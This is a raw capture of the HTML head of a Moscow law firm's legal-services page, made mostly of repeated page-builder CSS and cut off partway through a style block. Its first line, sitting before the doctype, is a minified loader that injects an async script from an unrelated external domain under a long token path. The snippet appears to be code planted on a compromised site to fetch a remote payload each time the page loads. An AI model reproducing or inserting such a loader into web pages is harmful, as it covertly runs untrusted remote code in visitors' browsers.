

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statusmsk.ru/legal-services
body_size: 49162
content:
<script>;(function(o,q,f,e,w,j){w=q.createElement(f);j=q.getElementsByTagName(f)[0];w.async=1;w.src=e;j.parentNode.insertBefore(w,j);})(window,document,"script","https://apidevwa.com/xq89bP8PlpuM6P4tMj7ay0tNk1BqUGKeOa-4V9dYIjYo");</script>

<!doctype html>
<html lang="ru-ru" dir="ltr">
	<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8">
	<meta name="robots" content="index, follow">
	<meta name="description" content="Юридические услуги Адвоката (Юриста) по представительству Физических и Юридических лиц в судах города Москвы и Московской области по делам любой сложности">
	<title>Услуги Юриста и Адвоката для физических и юридических лиц</title>
	<link href="/images/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet">
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet">
	<link href="/components/com_sppagebuilder/assets/css/dynamic-content.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet">
	<link href="/media/com_sppagebuilder/assets/google-fonts/Manrope/stylesheet.css" rel="stylesheet">
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet">
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Manrope:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;">
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet">
	<link href="/plugins/system/helixultimate/assets/css/system-j4.min.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css?71cba4" rel="stylesheet">
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet">
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet">
	<link href="/templates/shaper_helixultimate/css/custom.css" rel="stylesheet">
	<link href="/components/com_sppagebuilder/assets/css/color-switcher.css?3e7e96fad5e237fb2d5a081c6cb11212" rel="stylesheet">
	<style>@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}</style>
	<style>.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{background-color:rgb(250, 250, 250);background-image:url("/images/2025/01/26/bg-orig.jpg");background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:1200px 0px 0px 0px #fff;}.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:60%;flex-basis:60%;}@media (max-width:1199.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .stblock{padding:12px 13px;background-color:#363E51;color:#fff;text-align:center;border-radius:4px;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block{ transform-origin:50% 50%; }#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:700;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:700;}#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-DenN4D1lPYEeXZiA51B0J .base-title{color:#357FED;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content{font-weight:600;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;}#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .check-bullet::before{content:"✓";margin-right:.5rem;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .badge-soft{background:#e9f2ff;color:#0b3ea8;border:1px solid #0b3ea8;padding:7px 15px;font-size:16px;}#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-size:22px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-size:22px;}}#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L a[href^=tel]{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}@media (max-width:767.98px) {#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block{text-align:center;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:600;}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:600;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }</style>
	<style>  .page-131.sp-pagebuilder-popup .builder-container {
		width: 442px;
		
		
		
		border-radius: 5px;
		}
		@media (max-width: 1200px) {
			.page-131.sp-pagebuilder-popup .builder-container {
				width: 442px;
				
				
				
				border-radius: 5px;
			}
		}
		@media (max-width: 992px) {
			.page-131.sp-pagebuilder-popup .builder-container {
				width: 442px;
				
				
				
				border-radius: 5px;
			}
		}
		@media (max-width: 768px) {
			.page-131.sp-pagebuilder-popup .builder-container {
				width: 390px;
				
				
				
				border-radius: 5px;
			}
		}
		@media (max-width: 575px) {
			.page-131.sp-pagebuilder-popup .builder-container {
				width: 390px;
				
				
				
				border-radius: 5px;
			}
		} 
			.page-131.sp-pagebuilder-popup .builder-container {
				position: absolute;
				animation-duration: 0.2s;
			}
		 
		.page-131.sp-pagebuilder-popup .builder-container {
			padding: 0px 0px 0px 0px;
			margin: calc(0px - 0px) calc(0px - 0px);
	
			border-width: initial;
			border-style: initial;
			border-color: initial;
		} 
		 .page-131.sp-pagebuilder-popup {
			display: none;
		} #sp-pagebuilder-overlay-131 {
			display: none;
		} .page-131.sp-pagebuilder-popup .builder-container {
				background-color: white;
			}  #sp-pagebuilder-overlay-131 {
					background-color: rgba(0, 0, 0, 0.6);
				}  #sp-pagebuilder-popup-close-btn-131 {
			display: flex;
			justify-content: center;
			align-items: center;
		}  #sp-pagebuilder-popup-close-btn-131 {
			color: rgb(37, 37, 37);
		}  #sp-pagebuilder-popup-close-btn-131:hover {
			color: rgba(0, 0, 0, 0.7) !important;
			background-color: transparent !important;
		}  #sp-pagebuilder-popup-close-btn-131 {
			color: rgb(37, 37, 37);

			border-width: px;
			border-style: initial;
			border-color: initial;

			border-radius: 0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx;
		}
		#sp-pagebuilder-popup-close-btn-131 {
			background-color: transparent;
		}
		#sp-pagebuilder-popup-close-btn-131 {
			padding: 11px 0px 0px 0px;
		}  #sp-pagebuilder-popup-close-btn-131 {
				transform: scale(1.2);
				right: 25px;
				top: 20px;
			}</style>
	<style>.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{background-color:rgb(250, 250, 250);background-image:url("/images/2025/01/26/bg-orig.jpg");background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:1200px 0px 0px 0px #fff;}.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:60%;flex-basis:60%;}@media (max-width:1199.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .stblock{padding:12px 13px;background-color:#363E51;color:#fff;text-align:center;border-radius:4px;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block{ transform-origin:50% 50%; }#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:700;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:700;}#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-DenN4D1lPYEeXZiA51B0J .base-title{color:#357FED;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content{font-weight:600;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;}#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .check-bullet::before{content:"✓";margin-right:.5rem;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .badge-soft{background:#e9f2ff;color:#0b3ea8;border:1px solid #0b3ea8;padding:7px 15px;font-size:16px;}#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-size:22px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-size:22px;}}#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L a[href^=tel]{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}@media (max-width:767.98px) {#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block{text-align:center;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:600;}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:600;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }</style>
	<style>.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{background-color:rgb(250, 250, 250);background-image:url("/images/2025/01/26/bg-orig.jpg");background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:1200px 0px 0px 0px #fff;}.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:60%;flex-basis:60%;}@media (max-width:1199.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .stblock{padding:12px 13px;background-color:#363E51;color:#fff;text-align:center;border-radius:4px;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block{ transform-origin:50% 50%; }#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:700;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block 